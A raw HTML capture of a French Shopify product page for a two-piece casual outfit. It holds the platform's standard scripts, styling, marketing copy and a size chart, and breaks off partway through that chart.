

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forherwish.com/products/outfits
body_size: 52180
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://forherwish.com/products/outfits">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//forherwish.com/cdn/shop/files/forherwish-02_01698ec7-c2ec-4c65-ba7d-18237f56a03f.png?crop=center&height=32&v=1701419428&width=32"><title>
      Costume décontracté deux pièces de couleur unie
 &ndash; forherwish</title>

    
      <meta name="description" content="NOTRE GARANTIE： Si vous n&#39;êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S&#39;il vous plaît ne vous inquiétez pas ! Garantie de remboursement rapide &amp;gt;&amp;gt; Remboursement partiel ou total selon la situation. Expédition">
    

    

<meta property="og:site_name" content="forherwish">
<meta property="og:url" content="https://forherwish.com/products/outfits">
<meta property="og:title" content="Costume décontracté deux pièces de couleur unie">
<meta property="og:type" content="product">
<meta property="og:description" content="NOTRE GARANTIE： Si vous n&#39;êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S&#39;il vous plaît ne vous inquiétez pas ! Garantie de remboursement rapide &amp;gt;&amp;gt; Remboursement partiel ou total selon la situation. Expédition"><meta property="og:image" content="http://forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332">
  <meta property="og:image:secure_url" content="https://forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="36,88">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Costume décontracté deux pièces de couleur unie">
<meta name="twitter:description" content="NOTRE GARANTIE： Si vous n&#39;êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S&#39;il vous plaît ne vous inquiétez pas ! Garantie de remboursement rapide &amp;gt;&amp;gt; Remboursement partiel ou total selon la situation. Expédition">


    <script src="//forherwish.com/cdn/shop/t/10/assets/global.js?v=55012387985970073961701398251" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65406075125/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6e6700c755abeaa49b3770c56af37f7d">
<meta id="in-context-paypal-metadata" data-shop-id="65406075125" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://forherwish.com/products/outfits.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6e6700c755abeaa49b3770c56af37f7d","betas":["rich-media-storefront-analytics"],"domain":"forherwish.com","predictiveSearch":true,"shopId":65406075125,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "forherwish.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Theme export  fastbybuy-com-christmas-theme-fr-...","id":138261299445,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "forherwish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/forms.js?shop=forherwish.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65406075125,"offset":28800,"reqid":"5c61c0d4-04a9-45b8-92d8-dfe62bc20131-1769421611","pageurl":"forherwish.com\/products\/outfits","u":"b56275669cfe","p":"product","rtyp":"product","rid":7973865423093};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//forherwish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//forherwish.com/cdn/shop/t/10/compiled_assets/scripts.js?v=905"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 38, 67, 24;
        --color-base-accent-2: 215, 96, 47;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #264318;
        --gradient-base-accent-2: #d7602f;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//forherwish.com/cdn/shop/t/10/assets/base.css?v=84299318058931718911737864735" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-predictive-search.css?v=165644661289088488651701398251" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//forherwish.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221701398251"></script>

<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />
    
<!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="MEILLEURES VENTES">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7973865423093,"title":"Costume décontracté deux pièces de couleur unie","handle":"outfits","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 